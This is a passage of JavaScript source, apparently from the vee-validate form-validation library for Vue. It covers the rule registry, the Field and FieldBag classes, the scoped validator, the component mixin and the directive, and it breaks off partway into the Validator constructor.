                    var els = document.querySelectorAll('input[name="' + el.name + '"]');

                    els = toArray(els).filter(function(el) {
                        return el.checked;
                    });
                    if (!els.length) {
                        return undefined;
                    }

                    return els.map(function(checkbox) {
                        return checkbox.value;
                    });
                };
            case "radio":
                return function() {
                    var els = document.querySelectorAll('input[name="' + el.name + '"]');
                    var elm = find(els, function(el) {
                        return el.checked;
                    });

                    return elm && elm.value;
                };
            case "file":
                return function(context) {
                    return toArray(el.files);
                };
            case "select-multiple":
                return function() {
                    return toArray(el.options)
                        .filter(function(opt) {
                            return opt.selected;
                        })
                        .map(function(opt) {
                            return opt.value;
                        });
                };
            default:
                return function() {
                    return el && el.value;
                };
        }
    };

    var RULES = {};

    var RuleContainer = function RuleContainer() {};

    var staticAccessors = { rules: { configurable: true } };

    RuleContainer.add = function add(name, ref) {
        var validate = ref.validate;
        var options = ref.options;
        var paramNames = ref.paramNames;

        RULES[name] = {
            validate: validate,
            options: options,
            paramNames: paramNames,
        };
    };

    staticAccessors.rules.get = function() {
        return RULES;
    };

    RuleContainer.has = function has(name) {
        return !!RULES[name];
    };

    RuleContainer.isImmediate = function isImmediate(name) {
        return !!(RULES[name] && RULES[name].options.immediate);
    };

    RuleContainer.isRequireRule = function isRequireRule(name) {
        return !!(RULES[name] && RULES[name].options.computesRequired);
    };

    RuleContainer.isTargetRule = function isTargetRule(name) {
        return !!(RULES[name] && RULES[name].options.hasTarget);
    };

    RuleContainer.remove = function remove(ruleName) {
        delete RULES[ruleName];
    };

    RuleContainer.getParamNames = function getParamNames(ruleName) {
        return RULES[ruleName] && RULES[ruleName].paramNames;
    };

    RuleContainer.getOptions = function getOptions(ruleName) {
        return RULES[ruleName] && RULES[ruleName].options;
    };

    RuleContainer.getValidatorMethod = function getValidatorMethod(ruleName) {
        return RULES[ruleName] ? RULES[ruleName].validate : null;
    };

    Object.defineProperties(RuleContainer, staticAccessors);

    //

    var isEvent = function(evt) {
        return (
            (typeof Event !== "undefined" &&
                isCallable(Event) &&
                evt instanceof Event) ||
            (evt && evt.srcElement)
        );
    };

    var normalizeEvents = function(evts) {
        if (!evts) {
            return [];
        }

        return typeof evts === "string" ? evts.split("|") : evts;
    };

    var supportsPassive = true;

    var detectPassiveSupport = function() {
        try {
            var opts = Object.defineProperty({}, "passive", {
                get: function get() {
                    supportsPassive = true;
                },
            });
            window.addEventListener("testPassive", null, opts);
            window.removeEventListener("testPassive", null, opts);
        } catch (e) {
            supportsPassive = false;
        }
        return supportsPassive;
    };

    var addEventListener = function(el, eventName, cb) {
        el.addEventListener(
            eventName,
            cb,
            supportsPassive ? { passive: true } : false
        );
    };

    //

    var DEFAULT_OPTIONS = {
        targetOf: null,
        immediate: false,
        persist: false,
        scope: null,
        listen: true,
        name: null,
        rules: {},
        vm: null,
        classes: false,
        validity: true,
        aria: true,
        events: "input|blur",
        delay: 0,
        classNames: {
            touched: "touched", // the control has been blurred
            untouched: "untouched", // the control hasn't been blurred
            valid: "valid", // model is valid
            invalid: "invalid", // model is invalid
            pristine: "pristine", // control has not been interacted with
            dirty: "dirty", // control has been interacted with
        },
    };

    var Field = function Field(options) {
        if (options === void 0) options = {};

        this.id = uniqId();
        this.el = options.el;
        this.updated = false;
        this.vmId = options.vmId;
        defineNonReactive(this, "dependencies", []);
        defineNonReactive(this, "watchers", []);
        defineNonReactive(this, "events", []);
        this.delay = 0;
        this.rules = {};
        this.forceRequired = false;
        this._cacheId(options);
        this.classNames = assign({}, DEFAULT_OPTIONS.classNames);
        options = assign({}, DEFAULT_OPTIONS, options);
        this._delay = !isNullOrUndefined(options.delay) ? options.delay : 0; // cache initial delay
        this.validity = options.validity;
        this.aria = options.aria;
        this.flags = options.flags || createFlags();
        defineNonReactive(this, "vm", options.vm);
        defineNonReactive(this, "componentInstance", options.component);
        this.ctorConfig = this.componentInstance ?
            getPath("$options.$_veeValidate", this.componentInstance) :
            undefined;
        this.update(options);
        // set initial value.
        this.initialValue = this.value;
        this.updated = false;
    };

    var prototypeAccessors$1 = {
        validator: { configurable: true },
        isRequired: { configurable: true },
        isDisabled: { configurable: true },
        alias: { configurable: true },
        value: { configurable: true },
        bails: { configurable: true },
        rejectsFalse: { configurable: true },
    };

    prototypeAccessors$1.validator.get = function() {
        if (!this.vm || !this.vm.$validator) {
            return {
                validate: function() {
                    return Promise.resolve(true);
                },
            };
        }

        return this.vm.$validator;
    };

    prototypeAccessors$1.isRequired.get = function() {
        return !!this.rules.required || this.forceRequired;
    };

    prototypeAccessors$1.isDisabled.get = function() {
        return !!(this.el && this.el.disabled);
    };

    /**
     * Gets the display name (user-friendly name).
     */
    prototypeAccessors$1.alias.get = function() {
        if (this._alias) {
            return this._alias;
        }

        var alias = null;
        if (this.ctorConfig && this.ctorConfig.alias) {
            alias = isCallable(this.ctorConfig.alias) ?
                this.ctorConfig.alias.call(this.componentInstance) :
                this.ctorConfig.alias;
        }

        if (!alias && this.el) {
            alias = getDataAttribute(this.el, "as");
        }

        if (!alias && this.componentInstance) {
            return (
                this.componentInstance.$attrs &&
                this.componentInstance.$attrs["data-vv-as"]
            );
        }

        return alias;
    };

    /**
     * Gets the input value.
     */

    prototypeAccessors$1.value.get = function() {
        if (!isCallable(this.getter)) {
            return undefined;
        }

        return this.getter();
    };

    prototypeAccessors$1.bails.get = function() {
        return this._bails;
    };

    /**
     * If the field rejects false as a valid value for the required rule.
     */

    prototypeAccessors$1.rejectsFalse.get = function() {
        if (this.componentInstance && this.ctorConfig) {
            return !!this.ctorConfig.rejectsFalse;
        }

        if (!this.el) {
            return false;
        }

        return this.el.type === "checkbox";
    };

    /**
     * Determines if the instance matches the options provided.
     */
    Field.prototype.matches = function matches(options) {
        var this$1 = this;

        if (!options) {
            return true;
        }

        if (options.id) {
            return this.id === options.id;
        }

        var matchesComponentId = isNullOrUndefined(options.vmId) ?

            function() {
                return true;
            } :
            function(id) {
                return id === this$1.vmId;
            };
        if (!matchesComponentId(options.vmId)) {
            return false;
        }

        if (options.name === undefined && options.scope === undefined) {
            return true;
        }

        if (options.scope === undefined) {
            return this.name === options.name;
        }

        if (options.name === undefined) {
            return this.scope === options.scope;
        }

        return options.name === this.name && options.scope === this.scope;
    };

    /**
     * Caches the field id.
     */
    Field.prototype._cacheId = function _cacheId(options) {
        if (this.el && !options.targetOf) {
            this.el._veeValidateId = this.id;
        }
    };

    /**
     * Keeps a reference of the most current validation run.
     */
    Field.prototype.waitFor = function waitFor(pendingPromise) {
        this._waitingFor = pendingPromise;
    };

    Field.prototype.isWaitingFor = function isWaitingFor(promise) {
        return this._waitingFor === promise;
    };

    /**
     * Updates the field with changed data.
     */
    Field.prototype.update = function update(options) {
        var this$1 = this;

        this.targetOf = options.targetOf || null;
        this.immediate = options.immediate || this.immediate || false;
        this.persist = options.persist || this.persist || false;

        // update errors scope if the field scope was changed.
        if (!isNullOrUndefined(options.scope) &&
            options.scope !== this.scope &&
            isCallable(this.validator.update)
        ) {
            this.validator.update(this.id, { scope: options.scope });
        }
        this.scope = !isNullOrUndefined(options.scope) ?
            options.scope :
            !isNullOrUndefined(this.scope) ?
            this.scope :
            null;
        this.name =
            (!isNullOrUndefined(options.name) ?
                String(options.name) :
                options.name) ||
            this.name ||
            null;
        this.rules =
            options.rules !== undefined ? normalizeRules(options.rules) : this.rules;
        this._bails = options.bails !== undefined ? options.bails : this._bails;
        this.model = options.model || this.model;
        this.listen = options.listen !== undefined ? options.listen : this.listen;
        this.classes =
            (options.classes || this.classes || false) && !this.componentInstance;
        this.classNames = isObject(options.classNames) ?
            merge(this.classNames, options.classNames) :
            this.classNames;
        this.getter = isCallable(options.getter) ? options.getter : this.getter;
        this._alias = options.alias || this._alias;
        this.events = options.events ?
            normalizeEvents(options.events) :
            this.events;
        this.delay = makeDelayObject(
            this.events,
            options.delay || this.delay,
            this._delay
        );
        this.updateDependencies();
        this.addActionListeners();

        if (!this.name && !this.targetOf) {
            warn('A field is missing a "name" or "data-vv-name" attribute');
        }

        // update required flag flags
        if (options.rules !== undefined) {
            this.flags.required = this.isRequired;
        }

        if (Object.keys(options.rules || {}).length === 0 && this.updated) {
            var resetFlag = this.flags.validated;
            this.validator.validate("#" + this.id).then(function() {
                this$1.flags.validated = resetFlag;
            });
        }

        // validate if it was validated before and field was updated and there was a rules mutation.
        if (this.flags.validated && options.rules !== undefined && this.updated) {
            this.validator.validate("#" + this.id);
        }

        this.updated = true;
        this.addValueListeners();

        // no need to continue.
        if (!this.el) {
            return;
        }
        this.updateClasses();
        this.updateAriaAttrs();
    };

    /**
     * Resets field flags and errors.
     */
    Field.prototype.reset = function reset() {
        var this$1 = this;

        if (this._cancellationToken) {
            this._cancellationToken.cancelled = true;
            delete this._cancellationToken;
        }

        var defaults = createFlags();
        Object.keys(this.flags)
            .filter(function(flag) {
                return flag !== "required";
            })
            .forEach(function(flag) {
                this$1.flags[flag] = defaults[flag];
            });

        // update initial value
        this.initialValue = this.value;
        this.flags.changed = false;

        this.addValueListeners();
        this.addActionListeners();
        this.updateClasses(true);
        this.updateAriaAttrs();
        this.updateCustomValidity();
    };

    /**
     * Sets the flags and their negated counterparts, and updates the classes and re-adds action listeners.
     */
    Field.prototype.setFlags = function setFlags(flags) {
        var this$1 = this;

        var negated = {
            pristine: "dirty",
            dirty: "pristine",
            valid: "invalid",
            invalid: "valid",
            touched: "untouched",
            untouched: "touched",
        };

        Object.keys(flags).forEach(function(flag) {
            this$1.flags[flag] = flags[flag];
            // if it has a negation and was not specified, set it as well.
            if (negated[flag] && flags[negated[flag]] === undefined) {
                this$1.flags[negated[flag]] = !flags[flag];
            }
        });

        if (
            flags.untouched !== undefined ||
            flags.touched !== undefined ||
            flags.dirty !== undefined ||
            flags.pristine !== undefined
        ) {
            this.addActionListeners();
        }
        this.updateClasses();
        this.updateAriaAttrs();
        this.updateCustomValidity();
    };

    /**
     * Determines if the field requires references to target fields.
     */
    Field.prototype.updateDependencies = function updateDependencies() {
        var this$1 = this;

        // reset dependencies.
        this.dependencies.forEach(function(d) {
            return d.field.destroy();
        });
        this.dependencies = [];

        // we get the selectors for each field.
        var fields = Object.keys(this.rules).reduce(function(prev, r) {
            if (RuleContainer.isTargetRule(r)) {
                prev.push({ selector: this$1.rules[r][0], name: r });
            }

            return prev;
        }, []);

        if (!fields.length || !this.vm || !this.vm.$el) {
            return;
        }

        // must be contained within the same component, so we use the vm root element constrain our dom search.
        fields.forEach(function(ref$1) {
            var selector = ref$1.selector;
            var name = ref$1.name;

            var ref = this$1.vm.$refs[selector];
            var el = Array.isArray(ref) ? ref[0] : ref;
            if (!el) {
                return;
            }

            var options = {
                vm: this$1.vm,
                classes: this$1.classes,
                classNames: this$1.classNames,
                delay: this$1.delay,
                scope: this$1.scope,
                events: this$1.events.join("|"),
                immediate: this$1.immediate,
                targetOf: this$1.id,
            };

            // probably a component.
            if (isCallable(el.$watch)) {
                options.component = el;
                options.el = el.$el;
                options.getter = Resolver.resolveGetter(el.$el, el.$vnode);
            } else {
                options.el = el;
                options.getter = Resolver.resolveGetter(el, {});
            }

            this$1.dependencies.push({ name: name, field: new Field(options) });
        });
    };

    /**
     * Removes listeners.
     */
    Field.prototype.unwatch = function unwatch(tag) {
        if (tag === void 0) tag = null;

        if (!tag) {
            this.watchers.forEach(function(w) {
                return w.unwatch();
            });
            this.watchers = [];
            return;
        }

        this.watchers
            .filter(function(w) {
                return tag.test(w.tag);
            })
            .forEach(function(w) {
                return w.unwatch();
            });
        this.watchers = this.watchers.filter(function(w) {
            return !tag.test(w.tag);
        });
    };

    /**
     * Updates the element classes depending on each field flag status.
     */
    Field.prototype.updateClasses = function updateClasses(isReset) {
        var this$1 = this;
        if (isReset === void 0) isReset = false;

        if (!this.classes || this.isDisabled) {
            return;
        }
        var applyClasses = function(el) {
            toggleClass(el, this$1.classNames.dirty, this$1.flags.dirty);
            toggleClass(el, this$1.classNames.pristine, this$1.flags.pristine);
            toggleClass(el, this$1.classNames.touched, this$1.flags.touched);
            toggleClass(el, this$1.classNames.untouched, this$1.flags.untouched);

            // remove valid/invalid classes on reset.
            if (isReset) {
                toggleClass(el, this$1.classNames.valid, false);
                toggleClass(el, this$1.classNames.invalid, false);
            }

            // make sure we don't set any classes if the state is undetermined.
            if (!isNullOrUndefined(this$1.flags.valid) && this$1.flags.validated) {
                toggleClass(el, this$1.classNames.valid, this$1.flags.valid);
            }

            if (!isNullOrUndefined(this$1.flags.invalid) && this$1.flags.validated) {
                toggleClass(el, this$1.classNames.invalid, this$1.flags.invalid);
            }
        };

        if (!isCheckboxOrRadioInput(this.el)) {
            applyClasses(this.el);
            return;
        }

        var els = document.querySelectorAll('input[name="' + this.el.name + '"]');
        toArray(els).forEach(applyClasses);
    };

    /**
     * Adds the listeners required for automatic classes and some flags.
     */
    Field.prototype.addActionListeners = function addActionListeners() {
        var this$1 = this;

        // remove previous listeners.
        this.unwatch(/class/);

        if (!this.el) {
            return;
        }

        var onBlur = function() {
            this$1.flags.touched = true;
            this$1.flags.untouched = false;
            if (this$1.classes) {
                toggleClass(this$1.el, this$1.classNames.touched, true);
                toggleClass(this$1.el, this$1.classNames.untouched, false);
            }

            // only needed once.
            this$1.unwatch(/^class_blur$/);
        };

        var inputEvent = isTextInput(this.el) ? "input" : "change";
        var onInput = function() {
            this$1.flags.dirty = true;
            this$1.flags.pristine = false;
            if (this$1.classes) {
                toggleClass(this$1.el, this$1.classNames.pristine, false);
                toggleClass(this$1.el, this$1.classNames.dirty, true);
            }

            // only needed once.
            this$1.unwatch(/^class_input$/);
        };

        if (this.componentInstance && isCallable(this.componentInstance.$once)) {
            this.componentInstance.$once("input", onInput);
            this.componentInstance.$once("blur", onBlur);
            this.watchers.push({
                tag: "class_input",
                unwatch: function() {
                    this$1.componentInstance.$off("input", onInput);
                },
            });
            this.watchers.push({
                tag: "class_blur",
                unwatch: function() {
                    this$1.componentInstance.$off("blur", onBlur);
                },
            });
            return;
        }

        if (!this.el) {
            return;
        }

        addEventListener(this.el, inputEvent, onInput);
        // Checkboxes and radio buttons on Mac don't emit blur naturally, so we listen on click instead.
        var blurEvent = isCheckboxOrRadioInput(this.el) ? "change" : "blur";
        addEventListener(this.el, blurEvent, onBlur);
        this.watchers.push({
            tag: "class_input",
            unwatch: function() {
                this$1.el.removeEventListener(inputEvent, onInput);
            },
        });

        this.watchers.push({
            tag: "class_blur",
            unwatch: function() {
                this$1.el.removeEventListener(blurEvent, onBlur);
            },
        });
    };

    Field.prototype.checkValueChanged = function checkValueChanged() {
        // handle some people initialize the value to null, since text inputs have empty string value.
        if (
            this.initialValue === null &&
            this.value === "" &&
            isTextInput(this.el)
        ) {
            return false;
        }

        return this.value !== this.initialValue;
    };

    /**
     * Determines the suitable primary event to listen for.
     */
    Field.prototype._determineInputEvent = function _determineInputEvent() {
        // if its a custom component, use the customized model event or the input event.
        if (this.componentInstance) {
            return (
                (this.componentInstance.$options.model &&
                    this.componentInstance.$options.model.event) ||
                "input"
            );
        }

        if (this.model && this.model.lazy) {
            return "change";
        }

        if (isTextInput(this.el)) {
            return "input";
        }

        return "change";
    };

    /**
     * Determines the list of events to listen to.
     */
    Field.prototype._determineEventList = function _determineEventList(
        defaultInputEvent
    ) {
        var this$1 = this;

        // if no event is configured, or it is a component or a text input then respect the user choice.
        if (!this.events.length || this.componentInstance || isTextInput(this.el)) {
            return [].concat(this.events).map(function(evt) {
                if (evt === "input" && this$1.model && this$1.model.lazy) {
                    return "change";
                }

                return evt;
            });
        }

        // force suitable event for non-text type fields.
        return this.events.map(function(e) {
            if (e === "input") {
                return defaultInputEvent;
            }

            return e;
        });
    };

    /**
     * Adds the listeners required for validation.
     */
    Field.prototype.addValueListeners = function addValueListeners() {
        var this$1 = this;

        this.unwatch(/^input_.+/);
        if (!this.listen || !this.el) {
            return;
        }

        var token = { cancelled: false };
        var fn = this.targetOf ?

            function() {
                var target = this$1.validator._resolveField("#" + this$1.targetOf);
                if (target && target.flags.validated) {
                    this$1.validator.validate("#" + this$1.targetOf);
                }
            } :
            function() {
                var args = [],
                    len = arguments.length;
                while (len--) args[len] = arguments[len];

                // if its a DOM event, resolve the value, otherwise use the first parameter as the value.
                if (args.length === 0 || isEvent(args[0])) {
                    args[0] = this$1.value;
                }

                this$1.flags.pending = true;
                this$1._cancellationToken = token;
                this$1.validator.validate("#" + this$1.id, args[0]);
            };

        var inputEvent = this._determineInputEvent();
        var events = this._determineEventList(inputEvent);

        // if on input validation is requested.
        if (includes(events, inputEvent)) {
            var ctx = null;
            var expression = null;
            var watchCtxVm = false;
            // if its watchable from the context vm.
            if (this.model && this.model.expression) {
                ctx = this.vm;
                expression = this.model.expression;
                watchCtxVm = true;
            }

            // watch it from the custom component vm instead.
            if (!expression &&
                this.componentInstance &&
                this.componentInstance.$options.model
            ) {
                ctx = this.componentInstance;
                expression = this.componentInstance.$options.model.prop || "value";
            }

            if (ctx && expression) {
                var debouncedFn = debounce(fn, this.delay[inputEvent], token);
                var unwatch = ctx.$watch(expression, debouncedFn);
                this.watchers.push({
                    tag: "input_model",
                    unwatch: function() {
                        this$1.vm.$nextTick(function() {
                            unwatch();
                        });
                    },
                });

                // filter out input event when we are watching from the context vm.
                if (watchCtxVm) {
                    events = events.filter(function(e) {
                        return e !== inputEvent;
                    });
                }
            }
        }

        // Add events.
        events.forEach(function(e) {
            var debouncedFn = debounce(fn, this$1.delay[e], token);

            this$1._addComponentEventListener(e, debouncedFn);
            this$1._addHTMLEventListener(e, debouncedFn);
        });
    };

    Field.prototype._addComponentEventListener =
        function _addComponentEventListener(evt, validate) {
            var this$1 = this;

            if (!this.componentInstance) {
                return;
            }

            this.componentInstance.$on(evt, validate);
            this.watchers.push({
                tag: "input_vue",
                unwatch: function() {
                    this$1.componentInstance.$off(evt, validate);
                },
            });
        };

    Field.prototype._addHTMLEventListener = function _addHTMLEventListener(
        evt,
        validate
    ) {
        var this$1 = this;

        if (!this.el || this.componentInstance) {
            return;
        }

        // listen for the current element.
        var addListener = function(el) {
            addEventListener(el, evt, validate);
            this$1.watchers.push({
                tag: "input_native",
                unwatch: function() {
                    el.removeEventListener(evt, validate);
                },
            });
        };

        addListener(this.el);
        if (!isCheckboxOrRadioInput(this.el)) {
            return;
        }

        var els = document.querySelectorAll('input[name="' + this.el.name + '"]');
        toArray(els).forEach(function(el) {
            // skip if it is added by v-validate and is not the current element.
            if (el._veeValidateId && el !== this$1.el) {
                return;
            }

            addListener(el);
        });
    };

    /**
     * Updates aria attributes on the element.
     */
    Field.prototype.updateAriaAttrs = function updateAriaAttrs() {
        var this$1 = this;

        if (!this.aria || !this.el || !isCallable(this.el.setAttribute)) {
            return;
        }

        var applyAriaAttrs = function(el) {
            el.setAttribute("aria-required", this$1.isRequired ? "true" : "false");
            el.setAttribute("aria-invalid", this$1.flags.invalid ? "true" : "false");
        };

        if (!isCheckboxOrRadioInput(this.el)) {
            applyAriaAttrs(this.el);
            return;
        }

        var els = document.querySelectorAll('input[name="' + this.el.name + '"]');
        toArray(els).forEach(applyAriaAttrs);
    };

    /**
     * Updates the custom validity for the field.
     */
    Field.prototype.updateCustomValidity = function updateCustomValidity() {
        if (!this.validity ||
            !this.el ||
            !isCallable(this.el.setCustomValidity) ||
            !this.validator.errors
        ) {
            return;
        }

        this.el.setCustomValidity(
            this.flags.valid ? "" : this.validator.errors.firstById(this.id) || ""
        );
    };

    /**
     * Removes all listeners.
     */
    Field.prototype.destroy = function destroy() {
        // ignore the result of any ongoing validation.
        if (this._cancellationToken) {
            this._cancellationToken.cancelled = true;
        }

        this.unwatch();
        this.dependencies.forEach(function(d) {
            return d.field.destroy();
        });
        this.dependencies = [];
    };

    Object.defineProperties(Field.prototype, prototypeAccessors$1);

    //

    var FieldBag = function FieldBag(items) {
        if (items === void 0) items = [];

        this.items = items || [];
        this.itemsById = this.items.reduce(function(itemsById, item) {
            itemsById[item.id] = item;
            return itemsById;
        }, {});
    };

    var prototypeAccessors$2 = { length: { configurable: true } };

    FieldBag.prototype[
        typeof Symbol === "function" ? Symbol.iterator : "@@iterator"
    ] = function() {
        var this$1 = this;

        var index = 0;
        return {
            next: function() {
                return {
                    value: this$1.items[index++],
                    done: index > this$1.items.length,
                };
            },
        };
    };

    /**
     * Gets the current items length.
     */

    prototypeAccessors$2.length.get = function() {
        return this.items.length;
    };

    /**
     * Finds the first field that matches the provided matcher object.
     */
    FieldBag.prototype.find = function find$1(matcher) {
        return find(this.items, function(item) {
            return item.matches(matcher);
        });
    };

    /**
     * Finds the field with the given id, using a plain object as a map to link
     * ids to items faster than by looping over the array and matching.
     */
    FieldBag.prototype.findById = function findById(id) {
        return this.itemsById[id] || null;
    };

    /**
     * Filters the items down to the matched fields.
     */
    FieldBag.prototype.filter = function filter(matcher) {
        // multiple matchers to be tried.
        if (Array.isArray(matcher)) {
            return this.items.filter(function(item) {
                return matcher.some(function(m) {
                    return item.matches(m);
                });
            });
        }

        return this.items.filter(function(item) {
            return item.matches(matcher);
        });
    };

    /**
     * Maps the field items using the mapping function.
     */
    FieldBag.prototype.map = function map(mapper) {
        return this.items.map(mapper);
    };

    /**
     * Finds and removes the first field that matches the provided matcher object, returns the removed item.
     */
    FieldBag.prototype.remove = function remove(matcher) {
        var item = null;
        if (matcher instanceof Field) {
            item = matcher;
        } else {
            item = this.find(matcher);
        }

        if (!item) {
            return null;
        }

        var index = this.items.indexOf(item);
        this.items.splice(index, 1);
        delete this.itemsById[item.id];

        return item;
    };

    /**
     * Adds a field item to the list.
     */
    FieldBag.prototype.push = function push(item) {
        if (!(item instanceof Field)) {
            throw createError(
                "FieldBag only accepts instances of Field that has an id defined."
            );
        }

        if (!item.id) {
            throw createError("Field id must be defined.");
        }

        if (this.findById(item.id)) {
            throw createError("Field with id " + item.id + " is already added.");
        }

        this.items.push(item);
        this.itemsById[item.id] = item;
    };

    Object.defineProperties(FieldBag.prototype, prototypeAccessors$2);

    var ScopedValidator = function ScopedValidator(base, vm) {
        this.id = vm._uid;
        this._base = base;
        this._paused = false;

        // create a mirror bag with limited component scope.
        this.errors = new ErrorBag(base.errors, this.id);
    };

    var prototypeAccessors$3 = {
        flags: { configurable: true },
        rules: { configurable: true },
        fields: { configurable: true },
        dictionary: { configurable: true },
        locale: { configurable: true },
    };

    prototypeAccessors$3.flags.get = function() {
        var this$1 = this;

        return this._base.fields.items
            .filter(function(f) {
                return f.vmId === this$1.id;
            })
            .reduce(function(acc, field) {
                if (field.scope) {
                    if (!acc["$" + field.scope]) {
                        acc["$" + field.scope] = {};
                    }

                    acc["$" + field.scope][field.name] = field.flags;
                }

                acc[field.name] = field.flags;

                return acc;
            }, {});
    };

    prototypeAccessors$3.rules.get = function() {
        return this._base.rules;
    };

    prototypeAccessors$3.fields.get = function() {
        return new FieldBag(this._base.fields.filter({ vmId: this.id }));
    };

    prototypeAccessors$3.dictionary.get = function() {
        return this._base.dictionary;
    };

    prototypeAccessors$3.locale.get = function() {
        return this._base.locale;
    };

    prototypeAccessors$3.locale.set = function(val) {
        this._base.locale = val;
    };

    ScopedValidator.prototype.localize = function localize() {
        var ref;

        var args = [],
            len = arguments.length;
        while (len--) args[len] = arguments[len];
        return (ref = this._base).localize.apply(ref, args);
    };

    ScopedValidator.prototype.update = function update() {
        var ref;

        var args = [],
            len = arguments.length;
        while (len--) args[len] = arguments[len];
        return (ref = this._base).update.apply(ref, args);
    };

    ScopedValidator.prototype.attach = function attach(opts) {
        var attachOpts = assign({}, opts, { vmId: this.id });

        return this._base.attach(attachOpts);
    };

    ScopedValidator.prototype.pause = function pause() {
        this._paused = true;
    };

    ScopedValidator.prototype.resume = function resume() {
        this._paused = false;
    };

    ScopedValidator.prototype.remove = function remove(ruleName) {
        return this._base.remove(ruleName);
    };

    ScopedValidator.prototype.detach = function detach(name, scope) {
        return this._base.detach(name, scope, this.id);
    };

    ScopedValidator.prototype.extend = function extend() {
        var ref;

        var args = [],
            len = arguments.length;
        while (len--) args[len] = arguments[len];
        return (ref = this._base).extend.apply(ref, args);
    };

    ScopedValidator.prototype.validate = function validate(
        descriptor,
        value,
        opts
    ) {
        if (opts === void 0) opts = {};

        if (this._paused) {
            return Promise.resolve(true);
        }

        return this._base.validate(
            descriptor,
            value,
            assign({}, { vmId: this.id }, opts || {})
        );
    };

    ScopedValidator.prototype.verify = function verify() {
        var ref;

        var args = [],
            len = arguments.length;
        while (len--) args[len] = arguments[len];
        return (ref = this._base).verify.apply(ref, args);
    };

    ScopedValidator.prototype.validateAll = function validateAll(values, opts) {
        if (opts === void 0) opts = {};

        if (this._paused) {
            return Promise.resolve(true);
        }

        return this._base.validateAll(
            values,
            assign({}, { vmId: this.id }, opts || {})
        );
    };

    ScopedValidator.prototype.validateScopes = function validateScopes(opts) {
        if (opts === void 0) opts = {};

        if (this._paused) {
            return Promise.resolve(true);
        }

        return this._base.validateScopes(assign({}, { vmId: this.id }, opts || {}));
    };

    ScopedValidator.prototype.destroy = function destroy() {
        delete this.id;
        delete this._base;
    };

    ScopedValidator.prototype.reset = function reset(matcher) {
        return this._base.reset(
            Object.assign({}, matcher || {}, { vmId: this.id })
        );
    };

    ScopedValidator.prototype.flag = function flag() {
        var ref;

        var args = [],
            len = arguments.length;
        while (len--) args[len] = arguments[len];
        return (ref = this._base).flag.apply(ref, args.concat([this.id]));
    };

    ScopedValidator.prototype._resolveField = function _resolveField() {
        var ref;

        var args = [],
            len = arguments.length;
        while (len--) args[len] = arguments[len];
        return (ref = this._base)._resolveField.apply(ref, args);
    };

    Object.defineProperties(ScopedValidator.prototype, prototypeAccessors$3);

    var VALIDATOR = null;

    var getValidator = function() {
        return VALIDATOR;
    };

    var setValidator = function(value) {
        VALIDATOR = value;

        return value;
    };

    //

    /**
     * Checks if a parent validator instance was requested.
     */
    var requestsValidator = function(injections) {
        if (isObject(injections) && injections.$validator) {
            return true;
        }

        return false;
    };

    var mixin = {
        provide: function provide() {
            if (this.$validator && !isBuiltInComponent(this.$vnode)) {
                return {
                    $validator: this.$validator,
                };
            }

            return {};
        },
        beforeCreate: function beforeCreate() {
            // if built in do nothing.
            if (
                isBuiltInComponent(this.$vnode) ||
                this.$options.$__veeInject === false
            ) {
                return;
            }

            // if its a root instance set the config if it exists.
            if (!this.$parent) {
                setConfig(this.$options.$_veeValidate || {});
            }

            var options = resolveConfig(this);

            // if its a root instance, inject anyways, or if it requested a new instance.
            if (!this.$parent ||
                (this.$options.$_veeValidate &&
                    /new/.test(this.$options.$_veeValidate.validator))
            ) {
                this.$validator = new ScopedValidator(getValidator(), this);
            }

            var requested = requestsValidator(this.$options.inject);

            // if automatic injection is enabled and no instance was requested.
            if (!this.$validator && options.inject && !requested) {
                this.$validator = new ScopedValidator(getValidator(), this);
            }

            // don't inject errors or fieldBag as no validator was resolved.
            if (!requested && !this.$validator) {
                return;
            }

            // There is a validator but it isn't injected, mark as reactive.
            if (!requested && this.$validator) {
                var Vue = this.$options._base; // the vue constructor.
                Vue.util.defineReactive(
                    this.$validator,
                    "errors",
                    this.$validator.errors
                );
            }

            if (!this.$options.computed) {
                this.$options.computed = {};
            }

            this.$options.computed[options.errorBagName || "errors"] =
                function errorBagGetter() {
                    return this.$validator.errors;
                };
            this.$options.computed[options.fieldsBagName || "fields"] =
                function fieldBagGetter() {
                    return this.$validator.fields.items.reduce(function(acc, field) {
                        if (field.scope) {
                            if (!acc["$" + field.scope]) {
                                acc["$" + field.scope] = {};
                            }

                            acc["$" + field.scope][field.name] = field.flags;

                            return acc;
                        }

                        acc[field.name] = field.flags;

                        return acc;
                    }, {});
                };
        },
        beforeDestroy: function beforeDestroy() {
            if (this.$validator && this._uid === this.$validator.id) {
                this.$validator.errors.clear(); // remove errors generated by this component.
            }
        },
    };

    //

    /**
     * Finds the requested field by id from the context object.
     */
    function findField(el, context) {
        if (!context || !context.$validator) {
            return null;
        }

        return context.$validator.fields.findById(el._veeValidateId);
    }
    var directive = {
        bind: function bind(el, binding, vnode) {
            var validator = vnode.context.$validator;
            if (!validator) {
                {
                    warn(
                        "No validator instance is present on vm, did you forget to inject '$validator'?"
                    );
                }

                return;
            }

            var fieldOptions = Resolver.generate(el, binding, vnode);
            validator.attach(fieldOptions);
        },
        inserted: function inserted(el, binding, vnode) {
            var field = findField(el, vnode.context);
            var scope = Resolver.resolveScope(el, binding, vnode);

            // skip if scope hasn't changed.
            if (!field || scope === field.scope) {
                return;
            }

            // only update scope.
            field.update({ scope: scope });

            // allows the field to re-evaluated once more in the update hook.
            field.updated = false;
        },
        update: function update(el, binding, vnode) {
            var field = findField(el, vnode.context);

            // make sure we don't do unneccasary work if no important change was done.
            if (!field ||
                (field.updated && isEqual$1(binding.value, binding.oldValue))
            ) {
                return;
            }
            var scope = Resolver.resolveScope(el, binding, vnode);
            var rules = Resolver.resolveRules(el, binding, vnode);

            field.update({
                scope: scope,
                rules: rules,
            });
        },
        unbind: function unbind(el, binding, ref) {
            var context = ref.context;

            var field = findField(el, context);
            if (!field) {
                return;
            }

            context.$validator.detach(field);
        },
    };

    //

    var Validator = function Validator(validations, options, pluginContainer) {
        if (options === void 0) options = { fastExit: true };
        if (pluginContainer === void 0) pluginContainer = null;

        this.errors = new ErrorBag();
        this.fields = new FieldBag();
        this._createFields(validations);
        this.paused = false;
        this.fastExit = !isNullOrUndefined(options && options.fastExit) ?
            options.fastExit :
            true;
        this.$vee = pluginContainer || {
            _vm: {
                $nextTick: function(cb) {
                    return isCallable(cb) ? cb() : Promise.resolve();
                },
                $emit: function() {},
                $off: function() {},
            },
        };
    };

    var prototypeAccessors$4 = {
        rules: { configurable: true },
        dictionary: { configurable: true },
        flags: { configurable: true },
        locale: { configurable: true },
    };
    var staticAccessors$1 = {
        rules: { configurable: true },
        dictionary: { configurable: true },
